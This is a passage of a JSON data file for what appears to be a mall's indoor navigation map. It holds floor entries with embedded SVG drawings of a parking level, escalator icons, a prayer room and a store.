M1450.3,1741.6v32.7 M1479,1741.6v32.7 M1509.1,1741.6v32.7 M1537.8,1741.6v32.7 M1566.5,1741.6v32.7 M1596.5,1741.6v32.7 M1624.5,1741.6v32.7 M1653.4,1741.6v32.7 M1683.199,1741.6v32.7 M1712.1,1741.6v32.7 M1740.9,1741.6v32.7 M1770.699,1741.6v32.7 M1071.699,1727.6h724.7 M1071.699,1740.6h724.7\"/><path id=\"escalator_6_\" fill=\"#171717\" d=\"M456.1,905.3h-2.4c-1.899,0-3.699,0.9-4.8,2.4l-7.6,10v-0.5c0-1.2-1-2.2-2.2-2.2s-2.2,1-2.2,2.2v6.2L436,924.6h-3.4c-3.4,0-6.2,2.801-6.2,6.2c0,3.4,2.8,6.2,6.2,6.2h3.6c1.9,0,3.7-0.9,4.801-2.4l13-17h2.1c3.4,0,6.1-2.699,6.1-6.1C462.3,908.1,459.6,905.3,456.1,905.3z M456.1,914.9h-2.8c-0.5,0-0.8,0.199-1.101,0.6L438.8,932.9c-0.7,0.8-1.7,1.3-2.7,1.3h-3.6c-1.9,0-3.4-1.5-3.4-3.4c0-1.899,1.5-3.5,3.4-3.5h4c0.5,0,0.8-0.2,1.1-0.6l13.4-17.4c0.6-0.8,1.699-1.3,2.699-1.3h2.4c1.9,0,3.4,1.5,3.4,3.4C459.6,913.4,458.1,914.9,456.1,914.9z M439,909.3c1.5,0,2.6,1.2,2.6,2.601c0,1.5-1.2,2.6-2.6,2.6c-1.4,0-2.601-1.2-2.601-2.6C436.3,910.6,437.6,909.3,439,909.3z M456.1,930.3l-2,0.4l3.1-4.601c0.4-0.5,0.2-1.199-0.3-1.5c-0.5-0.399-1.2-0.199-1.5,0.301l-3.1,4.6l-0.4-2c-0.1-0.6-0.7-0.9-1.3-0.8c-0.6,0.1-1,0.7-0.8,1.3l0.8,4.6c0.1,0.601,0.6,0.9,1,0.9c0.1,0,0.1,0,0.2,0l4.6-0.8c0.601-0.101,1-0.7,0.8-1.3C457.3,930.6,456.699,930.2,456.1,930.3z M460.1,894.2h-31.5c-6.2,0-11.2,5-11.2,11.2v31.5c0,6.199,5,11.199,11.2,11.199h31.5c6.2,0,11.2-5,11.2-11.199V905.3C471.3,899.3,466.3,894.2,460.1,894.2z M469.3,936.9c0,5-4.101,9.1-9.101,9.1h-31.5c-5,0-9.1-4.1-9.1-9.1v-31.5c0-5,4.1-9.101,9.1-9.101h31.5c5,0,9.101,4.101,9.101,9.101V936.9z\"/><path id=\"escalator_3_\" fill=\"#171717\" d=\"M1539.1,905.3h-2.4c-1.9,0-3.699,0.9-4.8,2.4l-7.601,10v-0.5c0-1.2-1-2.2-2.199-2.2c-1.2,0-2.2,1-2.2,2.2v6.2L1519,924.6h-3.4c-3.4,0-6.2,2.801-6.2,6.2c0,3.4,2.8,6.2,6.2,6.2h3.6c1.9,0,3.7-0.9,4.801-2.4l13-17h2.1c3.4,0,6.1-2.699,6.1-6.1C1545.3,908.1,1542.6,905.3,1539.1,905.3z M1539.1,914.9h-2.801c-0.5,0-0.799,0.199-1.1,0.6l-13.4,17.4c-0.6,0.8-1.699,1.3-2.699,1.3h-3.6c-1.9,0-3.4-1.5-3.4-3.4c0-1.899,1.5-3.5,3.4-3.5h4c0.5,0,0.8-0.2,1.1-0.6l13.4-17.4c0.6-0.8,1.699-1.3,2.699-1.3h2.4c1.9,0,3.4,1.5,3.4,3.4C1542.6,913.4,1541.1,914.9,1539.1,914.9z M1522,909.3c1.5,0,2.6,1.2,2.6,2.601c0,1.5-1.2,2.6-2.6,2.6c-1.4,0-2.601-1.2-2.601-2.6C1519.3,910.6,1520.6,909.3,1522,909.3z M1539.1,930.3l-2,0.4l3.1-4.601c0.4-0.5,0.2-1.199-0.3-1.5c-0.5-0.399-1.2-0.199-1.5,0.301l-3.101,4.6l-0.399-2c-0.101-0.6-0.601-0.9-1.3-0.8c-0.6,0.1-1,0.7-0.801,1.3l0.801,4.6c0.1,0.601,0.6,0.9,1,0.9c0.1,0,0.1,0,0.199,0l4.601-0.8c0.6-0.101,1-0.7,0.8-1.3C1540.3,930.6,1539.699,930.2,1539.1,930.3z M1543.1,894.2h-31.5c-6.2,0-11.2,5-11.2,11.2v31.5c0,6.199,5,11.199,11.2,11.199h31.5c6.199,0,11.199-5,11.199-11.199V905.3C1554.3,899.3,1549.3,894.2,1543.1,894.2z M1552.3,936.9c0,5-4.101,9.1-9.101,9.1h-31.5c-5,0-9.1-4.1-9.1-9.1v-31.5c0-5,4.1-9.101,9.1-9.101h31.5c5,0,9.101,4.101,9.101,9.101V936.9z\"/><path fill=\"#161616\" d=\"M1054.8,472.2h-52.9c-10.399,0-18.7,8.6-18.7,19.2v54c0,10.5,8.5,19.199,18.7,19.199h52.9c10.399,0,18.7-8.6,18.7-19.199v-54C1073.5,480.7,1065.199,472.2,1054.8,472.2z M1070.1,545.4c0,8.6-6.9,15.699-15.301,15.699H1001.9c-8.5,0-15.3-7-15.3-15.699v-54c0-8.601,6.9-15.7,15.3-15.7h52.899c8.5,0,15.301,7,15.301,15.7V545.4z M1035.8,489.1h-20.101c-4.6,0-7.699,1.9-7.699,7.7v44.5c0,3.9,2.5,6.5,6.5,6.5s6.5-2.7,6.5-6.5v-15.6h14.6c12.7,0,20.1-7.8,20.1-18.3C1055.699,494.5,1046.9,489.1,1035.8,489.1z M1033.3,515.5H1021v-16.4h10.899c6.5,0,10.601,2.4,10.601,8.2C1042.5,512.4,1038.699,515.5,1033.3,515.5z\"/><path fill=\"#161616\" d=\"M1054.8,1463.2h-52.9c-10.399,0-18.7,8.6-18.7,19.2v54c0,10.5,8.5,19.199,18.7,19.199h52.9c10.399,0,18.7-8.6,18.7-19.199v-54C1073.5,1471.7,1065.199,1463.2,1054.8,1463.2z M1070.1,1536.4c0,8.6-6.9,15.699-15.301,15.699H1001.9c-8.5,0-15.3-7-15.3-15.699v-54c0-8.601,6.9-15.7,15.3-15.7h52.899c8.5,0,15.301,7,15.301,15.7V1536.4z M1035.8,1480.1h-20.101c-4.6,0-7.699,1.9-7.699,7.7v44.5c0,3.9,2.5,6.5,6.5,6.5s6.5-2.7,6.5-6.5v-15.6h14.6c12.7,0,20.1-7.8,20.1-18.3C1055.699,1485.5,1046.9,1480.1,1035.8,1480.1z M1033.3,1506.5H1021v-16.4h10.899c6.5,0,10.601,2.4,10.601,8.2C1042.5,1503.4,1038.699,1506.5,1033.3,1506.5z\"/></g></g></svg>",
        "locations": []
    },
    {
        "id": "floor_minus_1",
        "no": -1,
        "title": "-1. Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --><!DOCTYPE svg PUBLIC \"-//W3C//DTD SVG 1.1//EN\" \"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd\"><svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"2000px\" height=\"2000px\" viewBox=\"0 0 2000 2000\" enable-background=\"new 0 0 2000 2000\" xml:space=\"preserve\"><g id=\"floorbackup\"><path fill=\"#656565\" d=\"M105.5,103.5v1806.199h1803.2V103.5H105.5z M486.7,1078.6h-72v-180h72V1078.6z M1572.7,1078.6h-72v-180h72V1078.6z\"/><path fill=\"#D6D6D6\" d=\"M99.7,96.699v1806.2h1803.2V96.699H99.7z M480.9,1071.8h-72v-180h72V1071.8z M1566.9,1071.8h-72v-180h72V1071.8z\"/><path fill=\"#656565\" d=\"M1654.8,1077.8h-65v-177h65V1077.8z M1403.8,1077.8h-146.2v-177h146.2V1077.8z\"/></g><g id=\"services\"><path id=\"KE1_park_01\" fill=\"#D6D6D6\" d=\"M1836.9,831.8H186.7V177.699h1650.2V831.8z M1836.9,1832.8H186.7v-654.101h1650.2V1832.8z\"/><path id=\"KE1_mescid_01\" fill=\"#B5B5B5\" d=\"M1649,1071h-65V894h65V1071z\"/></g><g id=\"stores\"><path id=\"KE1_store_27\" fill=\"#B5B5B5\" d=\"M1398,1071h-146.2V894H1398V1071z\"/></g><g id=\"nopointer\"><g id=\"Dummies\"><path fill=\"#020202\" d=\"M234.9,245.1v32.7 M266,245.1v32.7 M298.3,245.1v32.7 M329.6,245.1v32.7 M360.7,245.1v32.7 M393.1,245.1v32.7 M423.5,245.1v32.7 M454.6,245.1v32.7 M487.1,245.1v32.7 M518.3,245.1v32.7 M549.4,245.1v32.7 M581.9,245.1v32.7 M613.7,245.1v32.7 M644.8,245.1v32.7 M677.4,245.1v32.7 M708.5,245.1v32.7 M739.6,245.1v32.7 M772.1,245.1v32.7 M802.3,245.1v32.7 M833.6,245.1v32.7 M866,245.1v32.7 M897.3,245.1v32.7 M928.4,245.1v32.7 M960.7,245.1v32.7 M234.9,291.8v32.7 M266,291.8v32.7 M298.3,291.8v32.7 M329.6,291.8v32.7 M360.7,291.8v32.7 M393.1,291.8v32.7 M423.5,291.8v32.7 M454.6,291.8v32.7 M487.1,291.8v32.7 M518.3,291.8v32.7 M549.4,291.8v32.7 M581.9,291.8v32.7 M613.7,291.8v32.7 M644.8,291.8v32.7 M677.4,291.8v32.7 M708.5,291.8v32.7 M739.6,291.8v32.7 M772.1,291.8v32.7 M802.3,291.8v32.7 M833.6,291.8v32.7 M866,291.8v32.7 M897.3,291.8v32.7 M928.4,291.8v32.7 M960.7,291.8v32.7 M203.8,277.8h784.8 M203.8,290.8h784.8 M234.9,396.1v32.7 M266,396.1v32.7 M298.3,396.1v32.7 M329.6,396.1v32.7 M360.7,396.1v32.7 M393.1,396.1v32.7 M423.5,396.1v32.7 M454.6,396.1v32.7 M487.1,396.1v32.7 M518.3,396.1v32.7 M549.4,396.1v32.7 M581.9,396.1v32.7 M613.7,396.1v32.7 M644.8,396.1v32.7 M677.4,396.1v32.7 M708.5,396.1v32.7 M739.6,396.1v32.7 M772.1,396.1v32.7 M802.3,396.1v32.7 M833.6,396.1v32.7 M866,396.1v32.7 M897.3,396.1v32.7 M928.4,396.1v32.7 M960.7,396.1v32.7 M234.9,442.8v32.7 M266,442.8v32.7 M298.3,442.8v32.7 M329.6,442.8v32.7 M360.7,442.8v32.7 M393.1,442.8v32.7 M423.5,442.8v32.7 M454.6,442.8v32.7 M487.1,442.8v32.7 M518.3,442.8v32.7 M549.4,442.8v32.7 M581.9,442.8v32.7 M613.7,442.8v32.7 M644.8,442.8v32.7 M677.4,442.8v32.7 M708.5,442.8v32.7 M739.6,442.8v32.7 M772.1,442.8v32.7 M802.3,442.8v32.7 M833.6,442.8v32.7 M866,442.8v32.7 M897.3,442.8v32.7 M928.4,442.8v32.7 M960.7,442.8v32.7 M203.8,428.8h784.8 M203.8,441.8h784.8 M234.9,547.1v32.7 M266,547.1v32.7 M298.3,547.1v32.7 M329.6,547.1v32.7 M360.7,547.1v32.7 M393.1,547.1v32.7 M423.5,547.1v32.7 M454.6,547.1v32.7 M487.1,547.1v32.7 M518.3,547.1v32.7 M549.4,547.1v32.7 M581.9,547.1v32.7 M613.7,547.1v32.7 M644.8,547.1v32.7 M677.4,547.1v32.7 M708.5,547.1v32.7 M739.6,547.1v32.7 M772.1,547.1v32.7 M802.3,547.1v32.7 M833.6,547.1v32.7 M866,547.1v32.7 M897.3,547.1v32.7 M928.4,547.1v32.7 M960.7,547.1v32.7 M234.9,593.8v32.7 M266,593.8v32.7 M298.3,593.8v32.7 M329.6,593.8v32.7 M360.7,593.8v32.7 M393.1,593.8v32.7 M423.5,593.8v32.7 M454.6,593.8v32.7 M487.1,593.8v32.7 M518.3,593.8v32.7 M549.4,593.8v32.7 M581.9,593.8v32.7 M613.7,593.8v32.7 M644.8,593.8v32.7 M677.4,593.8v32.7 M708.5,593.8v32.7 M739.6,593.8v32.7 M772.1,593.8v32.7 M802.3,593.8v32.7 M833.6,593.8v32.7 M866,593.8v32.7 M897.3,593.8v32.7 M928.4,593.8v32.7 M960.7,593.8v32.7 M203.8,579.8h784.8 M203.8,592.8h784.8 M234.9,698.1v32.7 M266,698.1v32.7 M298.3,698.1v32.7 M329.6,698.1v32.7 M360.7,698.1v32.7 M393.1,698.1v32.7 M423.5,698.1v32.7 M454.6,698.1v32.7 M487.1,698.1v32.7 M518.3,698.1v32.7 M549.4,698.1v32.7 M581.9,698.1v32.7 M613.7,698.1v32.7 M644.8,698.1v32.7 M677.4,698.1v32.7 M708.5,698.1v32.7 M739.6,698.1v32.7 M772.1,698.1v32.7 M802.3,698.1v32.7 M833.6,698.1v32.7 M866,698.1v32.7 M897.3,698.1v32.7 M928.4,698.1v32.7 M960.7,698.1v32.7 M234.9,744.8v32.7 M266,744.8v32.7 M298.3,744.8v32.7 M329.6,744.8v32.7 M360.7,744.8v32.7 M393.1,744.8v32.7 M423.5,744.8v32.7 M454.6,744.8v32.7 M487.1,744.8v32.7 M518.3,744.8v32.7 M549.4,744.8v32.7 M581.9,744.8v32.7 M613.7,744.8v32.7 M644.8,744.8v32.7 M677.4,744.8v32.7 M708.5,744.8v32.7 M739.6,744.8v32.7 M772.1,744.8v32.7 M802.3,744.8v32.7 M833.6,744.8v32.7 M866,744.8v32.7 M897.3,744.8v32.7 M928.4,744.8v32.7 M960.7,744.8v32.7 M203.8,730.8h784.8 M203.8,743.8h784.8 M1106.8,245.1v32.7 M1135.5,245.1v32.7 M1165.4,245.1v32.7 M1194.3,245.1v32.7 M1223,245.1v32.7 M1252.9,245.1v32.7 M1281,245.1v32.7 M1309.7,245.1v32.7 M1339.7,245.1v32.7 M1368.5,245.1v32.7 M1397.2,245.1v32.7 M1427.2,245.1v32.7 M1456.6,245.1v32.7 M1485.3,245.1v32.7 M1515.4,245.1v32.7 M1544.1,245.1v32.7 M1572.8,245.1v32.7 M1602.9,245.1v32.7 M1630.8,245.1v32.7 M1659.7,245.1v32.7 M1689.6,245.1v32.7 M1718.4,245.1v32.7 M1747.2,245.1v32.7 M1777.1,245.1v32.7 M1106.8,291.8v32.7 M1135.5,291.8v32.7 M1165.4,291.8v32.7 M1194.3,291.8v32.7 M1223,291.8v32.7 M1252.9,291.8v32.7 M1281,291.8v32.7 M1309.7,291.8v32.7 M1339.7,291.8v32.7 M1368.5,291.8v32.7 M1397.2,291.8v32.7 M1427.2,291.8v32.7 M1456.6,291.8v32.7 M1485.3,291.8v32.7 M1515.4,291.8v32.7 M1544.1,291.8v32.7 M1572.8,291.8v32.7 M1602.9,291.8v32.7 M1630.8,291.8v32.7 M1659.7,291.8v32.7 M1689.6,291.8v32.7 M1718.4,291.8v32.7 M1747.2,291.8v32.7 M1777.1,291.8v32.7 M1078,277.8h724.7 M1078,290.8h724.7 M1106.8,396.1v32.7 M1135.5,396.1v32.7 M1165.4,396.1v32.7 M1194.3,396.1v32.7 M1223,396.1v32.7 M1252.9,396.1v32.7 M1281,396.1v32.7 M1309.7,396.1v32.7 M1339.7,396.1v32.7 M1368.5,396.1v32.7 M1397.2,396.1v32.7 M1427.2,396.1v32.7 M1456.6,396.1v32.7 M1485.3,396.1v32.7 M1515.4,396.1v32.7 M1544.1,396.1v32.7 M1572.8,396.1v32.7 M1602.9,396.1v32.7 M1630.8,396.1v32.7 M1659.7,396.1v32.7 M1689.6,396.1v32.7 M1718.4,396.1v32.7 M1747.2,396.1v32.7 M1777.1,396.1v32.7 M1106.8,442.8v32.7 M1135.5,442.8v32.7 M1165.4,442.8v32.7 M1194.3,442.8v32.7 M1223,442.8v32.7 M1252.9,442.8v32.7 M1281,442.8v32.7 M1309.7,442.8v32.7 M1339.7,442.8v32.7 M1368.5,442.8v32.7 M1397.2,442.8v32.7 M1427.2,442.8v32.7 M1456.6,442.8v32.7 M1485.3,442.8v32.7 M1515.4,442.8v32.7 M1544.1,442.8v32.7 M1572.8,442.8v32.7 M1602.9,442.8v32.7 M1630.8,442.8v32.7 M1659.7,442.8v32.7 M1689.6,442.8v32.7 M1718.4,442.8v32.7 M1747.2,442.8v32.7 M1777.1,442.8v32.7 M1078,428.8h724.7 M1078,441.8h724.7 M1106.8,547.1v32.7 M1135.5,547.1v32.7 M1165.4,547.1v32.7 M1194.3,547.1v32.7 M1223,547.1v32.7 M1252.9,547.1v32.7 M1281,547.1v32.7 M1309.7,547.1v32.7 M1339.7,547.1v32.7 M1368.5,547.1v32.7 M1397.2,547.1v32.7 M1427.2,547.1v32.7 M1456.6,547.1v32.7 M1485.3,547.1v32.7 M1515.4,547.1v32.7 M1544.1,547.1v32.7 M1572.8,547.1v32.7 M1602.9,547.1v32.7 M1630.8,547.1v32.7 M1659.7,547.1v32.7 M1689.6,547.1v32.7 M1718.4,547.1v32.7 M1747.2,547.1v32.7 M1777.1,547.1v32.7 M1106.8,593.8v32.7 M1135.5,593.8v32.7 M1165.4,593.8v32.7 M1194.3,593.8v32.7 M1223,593.8v32.7 M1252.9,593.8v32.7 M1281,593.8v32.7 M1309.7,593.8v32.7 M1339.7,593.8v32.7 M1368.5,593.8v32.7 M1397.2,593.8v32.7 M1427.2,593.8v32.7 M1456.6,593.8v32.7 M1485.3,593.8v32.7 M1515.4,593.8v32.7 M1544.1,593.8v32.7 M1572.8,593.8v32.7 M1602.9,593.8v32.7 M1630.8,593.8v32.7 M1659.7,593.8v32.7 M1689.6,593.8v32.7 M1718.4,593.8v32.7 M1747.2,593.8v32.7 M1777.1,593.8v32.7 M1078,579.8h724.7 M1078,592.8h724.7 M1106.8,698.1v32.7 M1135.5,698.1v32.7 M1165.4,698.1v32.7 M1194.3,698.1v32.7 M1223,698.1v32.7 M1252.9,698.1v32.7 M1281,698.1v32.7 M1309.7,698.1v32.7 M1339.7,698.1v32.7 M1368.5,698.1v32.7 M1397.2,698.1v32.7 M1427.2,698.1v32.7 M1456.6,698.1v32.7 M1485.3,698.1v32.7 M1515.4,698.1v32.7 M1544.1,698.1v32.7 M1572.8,698.1v32.7 M1602.9,698.1v32.7 M1630.8,698.1v32.7 M1659.7,698.1v32.7 M1689.6,698.1v32.7 M1718.4,698.1v32.7 M1747.2,698.1v32.7 M1777.1,698.1v32.7 M1106.8,744.8v32.7 M1135.5,744.8v32.7 M1165.4,744.8v32.7 M1194.3,744.8v32.7 M1223,744.8v32.7 M1252.9,744.8v32.7 M1281,744.8v32.7 M1309.7,744.8v32.7 M1339.7,744.8v32.7 M1368.5,744.8v32.7 M1397.2,744.8v32.7 M1427.2,744.8v32.7 M1456.6,744.8v32.7 M1485.3,744.8v32.7 M1515.4,744.8v32.7 M1544.1,744.8v32.7 M1572.8,744.8v32.7 M1602.9,744.8v32.7 M1630.8,744.8v32.7 M1659.7,744.8v32.7 M1689.6,744.8v32.7 M1718.4,744.8v32.7 M1747.2,744.8v32.7 M1777.1,744.8v32.7 M1078,730.8h724.7 M1078,743.8h724.7 M234.9,1247.199v32.7 M266,1247.199v32.7 M298.3,1247.199v32.7 M329.6,1247.199v32.7 M360.7,1247.199v32.7 M393.1,1247.199v32.7 M423.5,1247.199v32.7 M454.6,1247.199v32.7 M487.1,1247.199v32.7 M518.3,1247.199v32.7 M549.4,1247.199v32.7 M581.9,1247.199v32.7 M613.7,1247.199v32.7 M644.8,1247.199v32.7 M677.4,1247.199v32.7 M708.5,1247.199v32.7 M739.6,1247.199v32.7 M772.1,1247.199v32.7 M802.3,1247.199v32.7 M833.6,1247.199v32.7 M866,1247.199v32.7 M897.3,1247.199v32.7 M928.4,1247.199v32.7 M960.7,1247.199v32.7 M234.9,1293.9v32.7 M266,1293.9v32.7 M298.3,1293.9v32.7 M329.6,1293.9v32.7 M360.7,1293.9v32.7 M393.1,1293.9v32.7 M423.5,1293.9v32.7 M454.6,1293.9v32.7 M487.1,1293.9v32.7 M518.3,1293.9v32.7 M549.4,1293.9v32.7 M581.9,1293.9v32.7 M613.7,1293.9v32.7 M644.8,1293.9v32.7 M677.4,1293.9v32.7 M708.5,1293.9v32.7 M739.6,1293.9v32.7 M772.1,1293.9v32.7 M802.3,1293.9v32.7 M833.6,1293.9v32.7 M866,1293.9v32.7 M897.3,1293.9v32.7 M928.4,1293.9v32.7 M960.7,1293.9v32.7 M203.8,1279.9h784.8 M203.8,1292.9h784.8 M234.9,1398.199v32.7 M266,1398.199v32.7 M298.3,1398.199v32.7 M329.6,1398.199v32.7 M360.7,1398.199v32.7 M393.1,1398.199v32.7 M423.5,1398.199v32.7 M454.6,1398.199v32.7 M487.1,1398.199v32.7 M518.3,1398.199v32.7 M549.4,1398.199v32.7 M581.9,1398.199v32.7 M613.7,1398.199v32.7 M644.8,1398.199v32.7 M677.4,1398.199v32.7 M708.5,1398.199v32.7 M739.6,1398.199v32.7 M772.1,1398.199v32.7 M802.3,1398.199v32.7 M833.6,1398.199v32.7 M866,1398.199v32.7 M897.3,1398.199v32.7 M928.4,1398.199v32.7 M960.7,1398.199v32.7 M234.9,1444.9v32.7 M266,1444.9v32.7 M298.3,1444.9v32.7 M329.6,1444.9v32.7 M360.7,1444.9v32.7 M393.1,1444.9v32.7 M423.5,1444.9v32.7 M454.6,1444.9v32.7 M487.1,1444.9v32.7 M518.3,1444.9v32.7 M549.4,1444.9v32.7 M581.9,1444.9v32.7 M613.7,1444.9v32.7 M644.8,1444.9v32.7 M677.4,1444.9v32.7 M708.5,1444.9v32.7 M739.6,1444.9v32.7 M772.1,1444.9v32.7 M802.3,1444.9v32.7 M833.6,1444.9v32.7 M866,1444.9v32.7 M897.3,1444.9v32.7 M928.4,1444.9v32.7 M960.7,1444.9v32.7 M203.8,1430.9h784.8 M203.8,1443.9h784.8 M234.9,1549.199v32.7 M266,1549.199v32.7 M298.3,1549.199v32.7 M329.6,1549.199v32.7 M360.7,1549.199v32.7 M393.1,1549.199v32.7 M423.5,1549.199v32.7 M454.6,1549.199v32.7 M487.1,1549.199v32.7 M518.3,1549.199v32.7 M549.4,1549.199v32.7 M581.9,1549.199v32.7 M613.7,1549.199v32.7 M644.8,1549.199v32.7 M677.4,1549.199v32.7 M708.5,1549.199v32.7 M739.6,1549.199v32.7 M772.1,1549.199v32.7 M802.3,1549.199v32.7 M833.6,1549.199v32.7 M866,1549.199v32.7 M897.3,1549.199v32.7 M928.4,1549.199v32.7 M960.7,1549.199v32.7 M234.9,1595.9v32.7 M266,1595.9v32.7 M298.3,1595.9v32.7 M329.6,1595.9v32.7 M360.7,1595.9v32.7 M393.1,1595.9v32.7 M423.5,1595.9v32.7 M454.6,1595.9v32.7 M487.1,1595.9v32.7 M518.3,1595.9v32.7 M549.4,1595.9v32.7 M581.9,1595.9v32.7 M613.7,1595.9v32.7 M644.8,1595.9v32.7 M677.4,1595.9v32.7 M708.5,1595.9v32.7 M739.6,1595.9v32.7 M772.1,1595.9v32.7 M802.3,1595.9v32.7 M833.6,1595.9v32.7 M866,1595.9v32.7 M897.3,1595.9v32.7 M928.4,1595.9v32.7 M960.7,1595.9v32.7 M203.8,1581.9h784.8 M203.8,1594.9h784.8 M234.9,1700.199v32.7 M266,1700.199v32.7 M298.3,1700.199v32.7 M329.6,1700.199v32.7 M360.7,1700.199v32.7 M393.1,1700.199v32.7 M423.5,1700.199v32.7 M454.6,1700.199v32.7 M487.1,1700.199v32.7 M518.3,1700.199v32.7 M549.4,1700.199v32.7 M581.9,1700.199v32.7 M613.7,1700.199v32.7 M644.8,1700.199v32.7 M677.4,1700.199v32.7 M708.5,1700.199v32.7 M739.6,1700.199v32.7 M772.1,1700.199v32.7 M802.3,1700.199v32.7 M833.6,1700.199v32.7 M866,1700.199v32.7 M897.3,1700.199v32.7 M928.4,1700.199v32.7 M960.7,1700.199v32.7 M234.9,1746.9v32.7 M266,1746.9v32.7 M298.3,1746.9v32.7 M329.6,1746.9v32.7 M360.7,1746.9v32.7 M393.1,1746.9v32.7 M423.5,1746.9v32.7 M454.6,1746.9v32.7 M487.1,1746.9v32.7 M518.3,1746.9v32.7 M549.4,1746.9v32.7 M581.9,1746.9v32.7 M613.7,1746.9v32.7 M644.8,1746.9v32.7 M677.4,1746.9v32.7 M708.5,1746.9v32.7 M739.6,1746.9v32.7 M772.1,1746.9v32.7 M802.3,1746.9v32.7 M833.6,1746.9v32.7 M866,1746.9v32.7 M897.3,1746.9v32.7 M928.4,1746.9v32.7 M960.7,1746.9v32.7 M203.8,1732.9h784.8 M203.8,1745.9h784.8 M1106.8,1247.199v32.7 M1135.5,1247.199v32.7 M1165.4,1247.199v32.7 M1194.3,1247.199v32.7 M1223,1247.199v32.7 M1252.9,1247.199v32.7 M1281,1247.199v32.7 M1309.7,1247.199v32.7 M1339.7,1247.199v32.7 M1368.5,1247.199v32.7 M1397.2,1247.199v32.7 M1427.2,1247.199v32.7 M1456.6,1247.199v32.7 M1485.3,1247.199v32.7 M1515.4,1247.199v32.7 M1544.1,1247.199v32.7 M1572.8,1247.199v32.7 M1602.9,1247.199v32.7 M1630.8,1247.199v32.7 M1659.7,1247.199v32.7 M1689.6,1247.199v32.7 M1718.4,1247.199v32.7 M1747.2,1247.199v32.7 M1777.1,1247.199v32.7 M1106.8,1293.9v32.7 M1135.5,1293.9v32.7 M1165.4,1293.9v32.7 M1194.3,1293.9v32.7 M1223,1293.9v32.7 M1252.9,1293.9v32.7 M1281,1293.9v32.7 M1309.7,1293.9v32.7 M1339.7,1293.9v32.7 M1368.5,1293.9v32.7 M1397.2,1293.9v32.7 M1427.2,1293.9v32.7 M1456.6,1293.9v32.7 M1485.3,1293.9v32.7 M1515.4,1293.9v32.7 M1544.1,1293.9v32.7 M1572.8,1293.9v32.7 M1602.9,1293.9v32.7 M1630.8,1293.9v32.7 M1659.7,1293.9v32.7 M1689.6,1293.9v32.7 M1718.4,1293.9v32.7 M1747.2,1293.9v32.7 M1777.1,1293.9v32.7 M1078,1279.9h724.7 M1078,1292.9h724.7 M1106.8,1398.199v32.7 M1135.5,1398.199v32.7 M1165.4,1398.199v32.7 M1194.3,1398.199v32.7 M1223,1398.199v32.7 M1252.9,1398.199v32.7 M1281,1398.199v32.7 M1309.7,1398.199v32.7 M1339.7,1398.199v32.7 M1368.5,1398.199v32.7 M1397.2,1398.199v32.7 M1427.2,1398.199v32.7 M1456.6,1398.199v32.7 M1485.3,1398.199v32.7 M1515.4,1398.199v32.7 M1544.1,1398.199v32.7 M1572.8,1398.199v32.7 M1602.9,1398.199v32.7 M1630.8,1398.199v32.7 M1659.7,1398.199v32.7 M1689.6,1398.199v32.7 M1718.4,1398.199v32.7 M1747.2,1398.199v32.7 M1777.1,1398.199v32.7 M1106.8,1444.9v32.7 M1135.5,1444.9v32.7 M1165.4,1444.9v32.7 M1194.3,1444.9v32.7 M1223,1444.9v32.7 M1252.9,1444.9v32.7 M1281,1444.9v32.7 M1309.7,1444.9v32.7 M1339.7,1444.9v32.7 M1368.5,1444.9v32.7 M1397.2,1444.9v32.7 M1427.2,1444.9v32.7 M1456.6,1444.9v32.7 M1485.3,1444.9v32.7 M1515.4,1444.9v32.7 M1544.1,1444.9v32.7 M1572.8,1444.9v32.7 M1602.9,1444.9v32.7 M1630.8,1444.9v32.7 M1659.7,1444.9v32.7 M1689.6,1444.9v32.7 M1718.4,1444.9v32.7 M1747.2,1444.9v32.7 M1777.1,1444.9v32.7 M1078,1430.9h724.7 M1078,1443.9h724.7 M1106.8,1549.199v32.7 M1135.5,1549.199v32.7 M1165.4,1549.199v32.7 M1194.3,1549.199v32.7 M1223,1549.199v32.7 M1252.9,1549.199v32.7 M1281,1549.199v32.7 M1309.7,1549.199v32.7 M1339.7,1549.199v32.7 M1368.5,1549.199v32.7 M1397.2,1549.199v32.7 M1427.2,1549.199v32.7 M1456.6,1549.199v32.7 M1485.3,1549.199v32.7 M1515.4,1549.199v32.7 M1544.1,1549.199v32.7 M1572.8,1549.199v32.7 M1602.9,1549.199v32.7 M1630.8,1549.199v32.7 M1659.7,1549.199v32.7 M1689.6,1549.199v32.7 M1718.4,1549.199v32.7 M1747.2,1549.199v32.7 M1777.1,1549.199v32.7 M1106.8,1595.9v32.7 M1135.5,1595.9v32.7 M1165.4,1595.9v32.7 M1194.3,1595.9v32.7 M1223,1595.9v32.7 M1252.9,1595.9v32.7 M1281,1595.9v32.7 M1309.7,1595.9v32.7 M1339.7,1595.9v32.7 M1368.5,1595.9v32.7 M1397.2,1595.9v32.7 M1427.2,1595.9v32.7 M1456.6,1595.9v32.7 M1485.3,1595.9v32.7 M1515.4,1595.9v32.7 M1544.1,1595.9v32.7 M1572.8,1595.9v32.7 M1602.9,1595.9v32.7 M1630.8,1595.9v32.7 M1659.7,1595.9v32.7 M1689.6,1595.9v32.7 M1718.4,1595.9v32.7 M1747.2,1595.9v32.7 M1777.1,1595.9v32.7 M1078,1581.9h724.7 M1078,1594.9h724.7 M1106.8,1700.199v32.7 M1135.5,1700.199v32.7 M1165.4,1700.199v32.7 M1194.3,1700.199v32.7 M1223,1700.199v32.7 M1252.9,1700.199v32.7 M1281,1700.199v32.7 M1309.7,1700.199v32.7 M1339.7,1700.199v32.7 M1368.5,1700.199v32.7 M1397.2,1700.199v32.7 M1427.2,1700.199v32.7 M1456.6,1700.199v32.7 M1485.3,1700.199v32.7 M1515.4,1700.199v32.7 M1544.1,1700.199v32.7 M1572.8,1700.199v32.7 M1602.9,1700.199v32.7 M1630.8,1700.199v32.7 M1659.7,1700.199v32.7 M1689.6,1700.199v32.7 M1718.4,1700.199v32.7 M1747.2,1700.199v32.7 M1777.1,1700.199v32.7 M1106.8,1746.9v32.7 M1135.5,1746.9v32.7 M1165.4,1746.9v32.7 M1194.3,1746.9v32.7 M1223,1746.9v32.7 M1252.9,1746.9v32.7 M1281,1746.9v32.7 M1309.7,1746.9v32.7 M1339.7,1746.9v32.7 M1368.5,1746.9v32.7 M1397.2,1746.9v32.7 M1427.2,1746.9v32.7 